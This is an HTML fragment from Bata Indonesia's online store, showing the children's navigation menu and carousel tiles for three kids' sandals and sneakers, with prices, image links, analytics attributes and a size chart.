        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

